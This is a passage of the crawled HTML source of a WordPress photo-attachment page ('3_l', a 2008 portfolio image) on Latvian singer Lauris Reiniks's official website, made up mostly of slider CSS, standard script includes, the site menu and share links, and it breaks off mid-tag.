

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://laurisreiniks.com/portfolio/2008-lauris-un-ruta-foto-janis-vidmants-kalnins-oto-godfrey/3_l-12/
body_size: 41349
content:
<!DOCTYPE html>
<!--[if IE 7]><html class="ie ie7 ltie8 ltie9" lang="lv"><![endif]-->
<!--[if IE 8]><html class="ie ie8 ltie9" lang="lv"><![endif]-->
<!--[if !(IE 7) | !(IE 8)  ]><!-->
<html lang="lv">
<!--<![endif]-->

<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width" />
	<title>Lauris Reiniks &#8211; Official Artist Website   &raquo; 3_l</title>

<link rel="stylesheet" href="http://laurisreiniks.com/wp-content/plugins/sitepress-multilingual-cms/res/css/language-selector.css?v=3.1.5" type="text/css" media="all" />
	<link rel="pingback" href="http://laurisreiniks.com/xmlrpc.php" />
		
	<link rel="alternate" type="application/rss+xml" title="Lauris Reiniks - Official Artist Website &raquo; Feed" href="http://laurisreiniks.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Lauris Reiniks - Official Artist Website &raquo; Comments Feed" href="http://laurisreiniks.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Lauris Reiniks - Official Artist Website &raquo; 3_l Comments Feed" href="http://laurisreiniks.com/portfolio/2008-lauris-un-ruta-foto-janis-vidmants-kalnins-oto-godfrey/3_l-12/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"http:\/\/s.w.org\/images\/core\/emoji\/72x72\/","ext":".png","source":{"concatemoji":"http:\/\/laurisreiniks.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.3.1"}};
			!function(a,b,c){function d(a){var c=b.createElement("canvas"),d=c.getContext&&c.getContext("2d");return d&&d.fillText?(d.textBaseline="top",d.font="600 32px Arial","flag"===a?(d.fillText(String.fromCharCode(55356,56812,55356,56807),0,0),c.toDataURL().length>3e3):(d.fillText(String.fromCharCode(55357,56835),0,0),0!==d.getImageData(16,16,1,1).data[0])):!1}function e(a){var c=b.createElement("script");c.src=a,c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var f,g;c.supports={simple:d("simple"),flag:d("flag")},c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.simple&&c.supports.flag||(g=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",g,!1),a.addEventListener("load",g,!1)):(a.attachEvent("onload",g),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),f=c.source||{},f.concatemoji?e(f.concatemoji):f.wpemoji&&f.twemoji&&(e(f.twemoji),e(f.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='mediaelement-css'  href='http://laurisreiniks.com/wp-includes/js/mediaelement/mediaelementplayer.min.css?ver=2.17.0' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css'  href='http://laurisreiniks.com/wp-includes/js/mediaelement/wp-mediaelement.css?ver=4.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='http://laurisreiniks.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css'  href='http://laurisreiniks.com/wp-content/plugins/revslider/rs-plugin/css/settings.css?rev=4.3.5&#038;ver=4.3.1' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
.tp-caption.medium_grey {
position:absolute;
color:#fff;
text-shadow:0px 2px 5px rgba(0, 0, 0, 0.5);
font-weight:700;
font-size:20px;
line-height:20px;
font-family:Arial;
padding:2px 4px;
margin:0px;
border-width:0px;
border-style:none;
background-color:#888;
white-space:nowrap;
}

.tp-caption.small_text {
position:absolute;
color:#fff;
text-shadow:0px 2px 5px rgba(0, 0, 0, 0.5);
font-weight:700;
font-size:14px;
line-height:20px;
font-family:Arial;
margin:0px;
border-width:0px;
border-style:none;
white-space:nowrap;
}

.tp-caption.medium_text {
position:absolute;
color:#fff;
text-shadow:0px 2px 5px rgba(0, 0, 0, 0.5);
font-weight:700;
font-size:20px;
line-height:20px;
font-family:Arial;
margin:0px;
border-width:0px;
border-style:none;
white-space:nowrap;
}

.tp-caption.large_text {
position:absolute;
color:#fff;
text-shadow:0px 2px 5px rgba(0, 0, 0, 0.5);
font-weight:700;
font-size:40px;
line-height:40px;
font-family:Arial;
margin:0px;
border-width:0px;
border-style:none;
white-space:nowrap;
}

.tp-caption.very_large_text {
position:absolute;
color:#fff;
text-shadow:0px 2px 5px rgba(0, 0, 0, 0.5);
font-weight:700;
font-size:60px;
line-height:60px;
font-family:Arial;
margin:0px;
border-width:0px;
border-style:none;
white-space:nowrap;
letter-spacing:-2px;
}

.tp-caption.very_big_white {
position:absolute;
color:#fff;
text-shadow:none;
font-weight:800;
font-size:60px;
line-height:60px;
font-family:Arial;
margin:0px;
border-width:0px;
border-style:none;
white-space:nowrap;
padding:0px 4px;
padding-top:1px;
background-color:#000;
}

.tp-caption.very_big_black {
position:absolute;
color:#000;
text-shadow:none;
font-weight:700;
font-size:60px;
line-height:60px;
font-family:Arial;
margin:0px;
border-width:0px;
border-style:none;
white-space:nowrap;
padding:0px 4px;
padding-top:1px;
background-color:#fff;
}

.tp-caption.modern_medium_fat {
position:absolute;
color:#000;
text-shadow:none;
font-weight:800;
font-size:24px;
line-height:20px;
font-family:"Open Sans", sans-serif;
margin:0px;
border-width:0px;
border-style:none;
white-space:nowrap;
}

.tp-caption.modern_medium_fat_white {
position:absolute;
color:#fff;
text-shadow:none;
font-weight:800;
font-size:24px;
line-height:20px;
font-family:"Open Sans", sans-serif;
margin:0px;
border-width:0px;
border-style:none;
white-space:nowrap;
}

.tp-caption.modern_medium_light {
position:absolute;
color:#000;
text-shadow:none;
font-weight:300;
font-size:24px;
line-height:20px;
font-family:"Open Sans", sans-serif;
margin:0px;
border-width:0px;
border-style:none;
white-space:nowrap;
}

.tp-caption.modern_big_bluebg {
position:absolute;
color:#fff;
text-shadow:none;
font-weight:800;
font-size:30px;
line-height:36px;
font-family:"Open Sans", sans-serif;
padding:3px 10px;
margin:0px;
border-width:0px;
border-style:none;
background-color:#4e5b6c;
letter-spacing:0;
}

.tp-caption.modern_big_redbg {
position:absolute;
color:#fff;
text-shadow:none;
font-weight:300;
font-size:30px;
line-height:36px;
font-family:"Open Sans", sans-serif;
padding:3px 10px;
padding-top:1px;
margin:0px;
border-width:0px;
border-style:none;
background-color:#de543e;
letter-spacing:0;
}

.tp-caption.modern_small_text_dark {
position:absolute;
color:#555;
text-shadow:none;
font-size:14px;
line-height:22px;
font-family:Arial;
margin:0px;
border-width:0px;
border-style:none;
white-space:nowrap;
}

.tp-caption.boxshadow {
-moz-box-shadow:0px 0px 20px rgba(0, 0, 0, 0.5);
-webkit-box-shadow:0px 0px 20px rgba(0, 0, 0, 0.5);
box-shadow:0px 0px 20px rgba(0, 0, 0, 0.5);
}

.tp-caption.black {
color:#000;
text-shadow:none;
}

.tp-caption.noshadow {
text-shadow:none;
}

.tp-caption.thinheadline_dark {
position:absolute;
color:rgba(0,0,0,0.85);
text-shadow:none;
font-weight:300;
font-size:30px;
line-height:30px;
font-family:"Open Sans";
background-color:transparent;
}

.tp-caption.thintext_dark {
position:absolute;
color:rgba(0,0,0,0.85);
text-shadow:none;
font-weight:300;
font-size:16px;
line-height:26px;
font-family:"Open Sans";
background-color:transparent;
}

.tp-caption.largeblackbg {
position:absolute;
color:#fff;
text-shadow:none;
font-weight:300;
font-size:50px;
line-height:70px;
font-family:"Open Sans";
background-color:#000;
padding:0px 20px;
-webkit-border-radius:0px;
-moz-border-radius:0px;
border-radius:0px;
}

.tp-caption.largepinkbg {
position:absolute;
color:#fff;
text-shadow:none;
font-weight:300;
font-size:50px;
line-height:70px;
font-family:"Open Sans";
background-color:#db4360;
padding:0px 20px;
-webkit-border-radius:0px;
-moz-border-radius:0px;
border-radius:0px;
}

.tp-caption.largewhitebg {
position:absolute;
color:#000;
text-shadow:none;
font-weight:300;
font-size:50px;
line-height:70px;
font-family:"Open Sans";
background-color:#fff;
padding:0px 20px;
-webkit-border-radius:0px;
-moz-border-radius:0px;
border-radius:0px;
}

.tp-caption.largegreenbg {
position:absolute;
color:#fff;
text-shadow:none;
font-weight:300;
font-size:50px;
line-height:70px;
font-family:"Open Sans";
background-color:#67ae73;
padding:0px 20px;
-webkit-border-radius:0px;
-moz-border-radius:0px;
border-radius:0px;
}

.tp-caption.excerpt {
font-size:36px;
line-height:36px;
font-weight:700;
font-family:Arial;
color:#ffffff;
text-decoration:none;
background-color:rgba(0, 0, 0, 1);
text-shadow:none;
margin:0px;
letter-spacing:-1.5px;
padding:1px 4px 0px 4px;
width:150px;
white-space:normal !important;
height:auto;
border-width:0px;
border-color:rgb(255, 255, 255);
border-style:none;
}

.tp-caption.large_bold_grey {
font-size:60px;
line-height:60px;
font-weight:800;
font-family:"Open Sans";
color:rgb(102, 102, 102);
text-decoration:none;
background-color:transparent;
text-shadow:none;
margin:0px;
padding:1px 4px 0px;
border-width:0px;
border-color:rgb(255, 214, 88);
border-style:none;
}

.tp-caption.medium_thin_grey {
font-size:34px;
line-height:30px;
font-weight:300;
font-family:"Open Sans";
color:rgb(102, 102, 102);
text-decoration:none;
background-color:transparent;
padding:1px 4px 0px;
text-shadow:none;
margin:0px;
border-width:0px;
border-color:rgb(255, 214, 88);
border-style:none;
}

.tp-caption.small_thin_grey {
font-size:18px;
line-height:26px;
font-weight:300;
font-family:"Open Sans";
color:rgb(117, 117, 117);
text-decoration:none;
background-color:transparent;
padding:1px 4px 0px;
text-shadow:none;
margin:0px;
border-width:0px;
border-color:rgb(255, 214, 88);
border-style:none;
}

.tp-caption.lightgrey_divider {
text-decoration:none;
background-color:rgba(235, 235, 235, 1);
width:370px;
height:3px;
background-position:initial initial;
background-repeat:initial initial;
border-width:0px;
border-color:rgb(34, 34, 34);
border-style:none;
}

.tp-caption.large_bold_darkblue {
font-size:58px;
line-height:60px;
font-weight:800;
font-family:"Open Sans";
color:rgb(52, 73, 94);
text-decoration:none;
background-color:transparent;
border-width:0px;
border-color:rgb(255, 214, 88);
border-style:none;
}

.tp-caption.medium_bg_darkblue {
font-size:20px;
line-height:20px;
font-weight:800;
font-family:"Open Sans";
color:rgb(255, 255, 255);
text-decoration:none;
background-color:rgb(52, 73, 94);
padding:10px;
border-width:0px;
border-color:rgb(255, 214, 88);
border-style:none;
}

.tp-caption.medium_bold_red {
font-size:24px;
line-height:30px;
font-weight:800;
font-family:"Open Sans";
color:rgb(227, 58, 12);
text-decoration:none;
background-color:transparent;
padding:0px;
border-width:0px;
border-color:rgb(255, 214, 88);
border-style:none;
}

.tp-caption.medium_light_red {
font-size:21px;
line-height:26px;
font-weight:300;
font-family:"Open Sans";
color:rgb(227, 58, 12);
text-decoration:none;
background-color:transparent;
padding:0px;
border-width:0px;
border-color:rgb(255, 214, 88);
border-style:none;
}

.tp-caption.medium_bg_red {
font-size:20px;
line-height:20px;
font-weight:800;
font-family:"Open Sans";
color:rgb(255, 255, 255);
text-decoration:none;
background-color:rgb(227, 58, 12);
padding:10px;
border-width:0px;
border-color:rgb(255, 214, 88);
border-style:none;
}

.tp-caption.medium_bold_orange {
font-size:24px;
line-height:30px;
font-weight:800;
font-family:"Open Sans";
color:rgb(243, 156, 18);
text-decoration:none;
background-color:transparent;
border-width:0px;
border-color:rgb(255, 214, 88);
border-style:none;
}

.tp-caption.medium_bg_orange {
font-size:20px;
line-height:20px;
font-weight:800;
font-family:"Open Sans";
color:rgb(255, 255, 255);
text-decoration:none;
background-color:rgb(243, 156, 18);
padding:10px;
border-width:0px;
border-color:rgb(255, 214, 88);
border-style:none;
}

.tp-caption.grassfloor {
text-decoration:none;
background-color:rgba(160, 179, 151, 1);
width:4000px;
height:150px;
border-width:0px;
border-color:rgb(34, 34, 34);
border-style:none;
}

.tp-caption.large_bold_white {
font-size:58px;
line-height:60px;
font-weight:800;
font-family:"Open Sans";
color:rgb(255, 255, 255);
text-decoration:none;
background-color:transparent;
border-width:0px;
border-color:rgb(255, 214, 88);
border-style:none;
}

.tp-caption.medium_light_white {
font-size:30px;
line-height:36px;
font-weight:300;
font-family:"Open Sans";
color:rgb(255, 255, 255);
text-decoration:none;
background-color:transparent;
padding:0px;
border-width:0px;
border-color:rgb(255, 214, 88);
border-style:none;
}

.tp-caption.mediumlarge_light_white {
font-size:34px;
line-height:40px;
font-weight:300;
font-family:"Open Sans";
color:rgb(255, 255, 255);
text-decoration:none;
background-color:transparent;
padding:0px;
border-width:0px;
border-color:rgb(255, 214, 88);
border-style:none;
}

.tp-caption.mediumlarge_light_white_center {
font-size:34px;
line-height:40px;
font-weight:300;
font-family:"Open Sans";
color:#ffffff;
text-decoration:none;
background-color:transparent;
padding:0px 0px 0px 0px;
text-align:center;
border-width:0px;
border-color:rgb(255, 214, 88);
border-style:none;
}

.tp-caption.medium_bg_asbestos {
font-size:20px;
line-height:20px;
font-weight:800;
font-family:"Open Sans";
color:rgb(255, 255, 255);
text-decoration:none;
background-color:rgb(127, 140, 141);
padding:10px;
border-width:0px;
border-color:rgb(255, 214, 88);
border-style:none;
}

.tp-caption.medium_light_black {
font-size:30px;
line-height:36px;
font-weight:300;
font-family:"Open Sans";
color:rgb(0, 0, 0);
text-decoration:none;
background-color:transparent;
padding:0px;
border-width:0px;
border-color:rgb(255, 214, 88);
border-style:none;
}

.tp-caption.large_bold_black {
font-size:58px;
line-height:60px;
font-weight:800;
font-family:"Open Sans";
color:rgb(0, 0, 0);
text-decoration:none;
background-color:transparent;
border-width:0px;
border-color:rgb(255, 214, 88);
border-style:none;
}

.tp-caption.mediumlarge_light_darkblue {
font-size:34px;
line-height:40px;
font-weight:300;
font-family:"Open Sans";
color:rgb(52, 73, 94);
text-decoration:none;
background-color:transparent;
padding:0px;
border-width:0px;
border-color:rgb(255, 214, 88);
border-style:none;
}

.tp-caption.small_light_white {
font-size:17px;
line-height:28px;
font-weight:300;
font-family:"Open Sans";
color:rgb(255, 255, 255);
text-decoration:none;
background-color:transparent;
padding:0px;
border-width:0px;
border-color:rgb(255, 214, 88);
border-style:none;
}

.tp-caption.roundedimage {
border-width:0px;
border-color:rgb(34, 34, 34);
border-style:none;
}

.tp-caption.large_bg_black {
font-size:40px;
line-height:40px;
font-weight:800;
font-family:"Open Sans";
color:rgb(255, 255, 255);
text-decoration:none;
background-color:rgb(0, 0, 0);
padding:10px 20px 15px;
border-width:0px;
border-color:rgb(255, 214, 88);
border-style:none;
}

.tp-caption.mediumwhitebg {
font-size:30px;
line-height:30px;
font-weight:300;
font-family:"Open Sans";
color:rgb(0, 0, 0);
text-decoration:none;
background-color:rgb(255, 255, 255);
padding:5px 15px 10px;
text-shadow:none;
border-width:0px;
border-color:rgb(0, 0, 0);
border-style:none;
}


.tp-caption a {
color:#ff7302;
text-shadow:none;
-webkit-transition:all 0.2s ease-out;
-moz-transition:all 0.2s ease-out;
-o-transition:all 0.2s ease-out;
-ms-transition:all 0.2s ease-out;
}

.tp-caption a:hover {
color:#ffa902;
}
</style>
<link rel='stylesheet' id='style-css'  href='http://laurisreiniks.com/wp-content/themes/musicclub-v1-07/style.css?ver=4.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='Open-Sans-google-font-css'  href='http://fonts.googleapis.com/css?family=Open+Sans%3A300%2C300italic%2Cregular%2Citalic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic&#038;subset=greek%2Ccyrillic-ext%2Ccyrillic%2Clatin%2Clatin-ext%2Cvietnamese%2Cgreek-ext&#038;ver=4.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='superfish-css'  href='http://laurisreiniks.com/wp-content/themes/musicclub-v1-07/plugins/superfish/css/superfish.css?ver=4.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='dlmenu-css'  href='http://laurisreiniks.com/wp-content/themes/musicclub-v1-07/plugins/dl-menu/component.css?ver=4.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='http://laurisreiniks.com/wp-content/themes/musicclub-v1-07/plugins/font-awesome/css/font-awesome.min.css?ver=4.3.1' type='text/css' media='all' />
<!--[if lt IE 8]>
<link rel='stylesheet' id='font-awesome-ie7-css'  href='http://laurisreiniks.com/wp-content/themes/musicclub-v1-07/plugins/font-awesome/css/font-awesome-ie7.min.css?ver=4.3.1' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='jquery-fancybox-css'  href='http://laurisreiniks.com/wp-content/themes/musicclub-v1-07/plugins/fancybox/jquery.fancybox.css?ver=4.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='flexslider-css'  href='http://laurisreiniks.com/wp-content/themes/musicclub-v1-07/plugins/flexslider/flexslider.css?ver=4.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='style-responsive-css'  href='http://laurisreiniks.com/wp-content/themes/musicclub-v1-07/stylesheet/style-responsive.css?ver=4.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='style-custom-css'  href='http://laurisreiniks.com/wp-content/themes/musicclub-v1-07/stylesheet/style-custom.css?ver=4.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css'  href='http://laurisreiniks.com/wp-content/plugins/jetpack/css/jetpack.css?ver=3.9.6' type='text/css' media='all' />
<script type='text/javascript' src='http://laurisreiniks.com/wp-includes/js/jquery/jquery.js?ver=1.11.3'></script>
<script type='text/javascript' src='http://laurisreiniks.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var related_posts_js_options = {"post_heading":"h4"};
/* ]]> */
</script>
<script type='text/javascript' src='http://laurisreiniks.com/wp-content/plugins/jetpack/modules/related-posts/related-posts.js?ver=20150408'></script>
<script type='text/javascript' src='http://laurisreiniks.com/wp-content/plugins/revslider/rs-plugin/js/jquery.themepunch.plugins.min.js?rev=4.3.5&#038;ver=4.3.1'></script>
<script type='text/javascript' src='http://laurisreiniks.com/wp-content/plugins/revslider/rs-plugin/js/jquery.themepunch.revolution.min.js?rev=4.3.5&#038;ver=4.3.1'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://laurisreiniks.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://laurisreiniks.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.3.1" />
<link rel='shortlink' href='http://wp.me/a7ri8r-18P' />
<meta name="generator" content="WPML ver:3.1.5 stt:32,1;0" />

<style type="text/css">											
</style><style type='text/css'>img#wpstats{display:none}</style><link rel="shortcut icon" href="http://laurisreiniks.com/wp-content/uploads/2014/06/favicon.ico" type="image/x-icon" /><!-- load the script for older ie version -->
<!--[if lt IE 9]>
<script src="http://laurisreiniks.com/wp-content/themes/musicclub-v1-07/javascript/html5.js" type="text/javascript"></script>
<script src="http://laurisreiniks.com/wp-content/themes/musicclub-v1-07/plugins/easy-pie-chart/excanvas.js" type="text/javascript"></script>
<![endif]-->

<!-- Jetpack Open Graph Tags -->
<meta property="og:type" content="article" />
<meta property="og:title" content="3_l" />
<meta property="og:url" content="http://laurisreiniks.com/portfolio/2008-lauris-un-ruta-foto-janis-vidmants-kalnins-oto-godfrey/3_l-12/" />
<meta property="og:description" content="Visit the post for more." />
<meta property="article:published_time" content="2014-10-30T08:05:09+00:00" />
<meta property="article:modified_time" content="2014-10-30T08:05:09+00:00" />
<meta property="og:site_name" content="Lauris Reiniks - Official Artist Website" />
<meta property="og:image" content="http://laurisreiniks.com/wp-content/uploads/2008/10/3_l.jpg" />
<meta property="og:locale" content="lv_LV" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:description" content="Visit the post for more." />
</head>

<body class="attachment single single-attachment postid-4391 attachmentid-4391 attachment-jpeg">
<div class="body-wrapper ">
	<div class="body-overlay"></div>
		<header class="gdlr-header-wrapper  float-menu gdlr-no-height">
		
		<div class="gdlr-header-substitute">
			<div class="gdlr-header-inner">
				<div class="gdlr-header-overlay"></div>
				<div class="gdlr-header-top-gimmick"></div>
				<div class="gdlr-header-container container">
					<!-- logo -->
					<div class="gdlr-logo">
												<a href="http://laurisreiniks.com" >
							<img src="http://laurisreiniks.com/wp-content/uploads/2014/06/lauris-reiniks-signature-parakts.png" alt="" width="302" height="132" />						
						</a>
											</div>

					<nav class="gdlr-navigation" id="gdlr-main-navigation" role="navigation"><ul id="menu-main-menu" class="sf-menu gdlr-main-menu"><li  id="menu-item-2737" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2737menu-item menu-item-type-post_type menu-item-object-page menu-item-2737 gdlr-normal-menu"><a href="http://laurisreiniks.com/">Sākums</a></li>
<li  id="menu-item-2750" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2750menu-item menu-item-type-post_type menu-item-object-page menu-item-2750 gdlr-normal-menu"><a href="http://laurisreiniks.com/biografija/">Biogrāfija</a></li>
<li  id="menu-item-3310" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3310menu-item menu-item-type-post_type menu-item-object-page menu-item-3310 gdlr-normal-menu"><a href="http://laurisreiniks.com/jaunumi/">Jaunumi</a></li>
<li  id="menu-item-2897" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2897menu-item menu-item-type-post_type menu-item-object-page menu-item-2897 gdlr-normal-menu"><a href="http://laurisreiniks.com/muzika/">Mūzika</a></li>
<li  id="menu-item-4712" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4712menu-item menu-item-type-post_type menu-item-object-page menu-item-4712 gdlr-normal-menu"><a href="http://laurisreiniks.com/video/">Video</a></li>
<li  id="menu-item-4711" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4711menu-item menu-item-type-post_type menu-item-object-page menu-item-4711 gdlr-normal-menu"><a href="http://laurisreiniks.com/foto/">Foto</a></li>
<li  id="menu-item-2781" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2781menu-item menu-item-type-post_type menu-item-object-page menu-item-2781 gdlr-normal-menu"><a href="http://laurisreiniks.com/koncerti/">Koncerti</a></li>
<li  id="menu-item-2883" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2883menu-item menu-item-type-post_type menu-item-object-page menu-item-2883 gdlr-normal-menu"><a href="http://laurisreiniks.com/kontakti/">Kontakti</a></li>
<li  id="menu-item-2905" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2905menu-item menu-item-type-custom menu-item-object-custom menu-item-2905 gdlr-normal-menu"><a href="/en">EN</a></li>
</ul></nav><div class="gdlr-responsive-navigation dl-menuwrapper" id="gdlr-responsive-navigation" ><button class="dl-trigger">Open Menu</button><ul id="menu-main-menu-1" class="dl-menu gdlr-main-mobile-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2737"><a href="http://laurisreiniks.com/">Sākums</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2750"><a href="http://laurisreiniks.com/biografija/">Biogrāfija</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3310"><a href="http://laurisreiniks.com/jaunumi/">Jaunumi</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2897"><a href="http://laurisreiniks.com/muzika/">Mūzika</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4712"><a href="http://laurisreiniks.com/video/">Video</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4711"><a href="http://laurisreiniks.com/foto/">Foto</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2781"><a href="http://laurisreiniks.com/koncerti/">Koncerti</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2883"><a href="http://laurisreiniks.com/kontakti/">Kontakti</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2905"><a href="/en">EN</a></li>
</ul></div>					<div class="clear"></div>
				</div>
				<div class="gdlr-header-bottom-gimmick"></div>
			</div>
		</div>
		<div class="clear"></div>	
		
			<div class="gdlr-page-title-wrapper"   >
			<div class="gdlr-page-title-overlay"></div>
			<div class="gdlr-page-title-container container " >
								<h1 class="gdlr-page-title">3_l</h1>
							</div>	
			<div class="gdlr-header-bottom-gimmick"></div>
		</div>	
		<!-- is search -->	</header>
		<div class="content-wrapper"><div class="gdlr-content">

		<div class="with-sidebar-wrapper">
		<div class="with-sidebar-container container">
			<div class="with-sidebar-left eight columns">
				<div class="with-sidebar-content twelve columns">
					<div class="gdlr-item gdlr-blog-full gdlr-item-start-content">
										
						<!-- get the content based on post format -->
						
<article id="post-4391" class="post-4391 attachment type-attachment status-inherit hentry">
	<div class="gdlr-standard-style">
		<div class="blog-date-wrapper">
			<span class="blog-date-day">30</span>
			<span class="blog-date-month">October</span>
			<span class="blog-date-year">2014</span>
		</div>	

		<div class="gdlr-blog-content-wrapper">
			<div class="gdlr-blog-content-inner">
					
			
				<header class="post-header">
											<h1 class="gdlr-blog-title">3_l</h1>
						
					
										
					<div class="clear"></div>
				</header><!-- entry-header -->

				<div class="gdlr-blog-content"><p class="attachment"><a href='http://laurisreiniks.com/wp-content/uploads/2008/10/3_l.jpg'><img width="300" height="200" src="http://laurisreiniks.com/wp-content/uploads/2008/10/3_l-300x200.jpg" class="attachment-medium" alt="3_l" /></a></p>

<div id='jp-relatedposts' class='jp-relatedposts' >
	<h3 class="jp-relatedposts-headline"><em>Related</em></h3>
</div></div>			</div> <!-- blog-content-inner -->
			
							<div class="gdlr-single-blog-tag">
					<span class="gdlr-separator">|</span><div class="clear"></div>				</div>

				<div class="gdlr-social-share">
<h3 class="social-share-title">Share Post</h3>

	<a href="http://www.facebook.com/share.php?u=http://laurisreiniks.com/portfolio/2008-lauris-un-ruta-foto-janis-vidmants-kalnins-oto-godfrey/3_l-12/" target="_blank">
		<img src="http://laurisreiniks.com/wp-content/themes/musicclub-v1-07/images/social-share/facebook.png" alt="facebook-share" width="32" height="32" />
	</a>

	<a href="https://plus.google.com/share?url=http://laurisreiniks.com/portfolio/2008-lauris-un-ruta-foto-janis-vidmants-kalnins-oto-godfrey/3_l-12/" onclick="javascript:window.open(this.href,'', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=400,width=500');return false;">
		<img src="http://laurisreiniks.com/wp-content/themes/musicclub-v1-07/images/social-share/google-plus.png" alt="google-share" width="32" height="32" />
	</a>



	<a href="http://pinterest.com/pin/create/button/?url=http://laurisreiniks.com/portfolio/2008-lauris-un-ruta-foto-janis-vidmants-kalnins-oto-godfrey/3_l-12/&media=http://laurisreiniks.com/wp-content/uploads/2008/10/3_l.jpg" class="pin-it-button" count-layout="horizontal" onclick="javascript:window.open(this.href,'', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=300,width=600');return false;">
